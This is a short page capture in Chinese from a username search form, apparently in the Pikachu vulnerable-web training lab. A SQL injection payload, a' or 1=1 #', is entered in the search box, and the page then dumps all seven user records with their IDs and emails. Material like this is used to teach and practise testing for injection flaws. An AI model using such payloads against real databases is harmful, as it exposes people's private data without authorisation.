 请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
a' or 1=1 #' 搜索
用户名中含有a' or 1=1 #'的结果如下：
username：vince
uid:1
email is: 44
username：allen
uid:2
email is: 888
username：kobe
uid:3
email is: 8888
username：grady
uid:4
email is: grady@pikachu.com
username：kevin
uid:5
email is: kevin@pikachu.com
username：lucy
uid:6
email is: lucy@pikachu.com
username：lili
uid:7
email is: lili@pikachu.com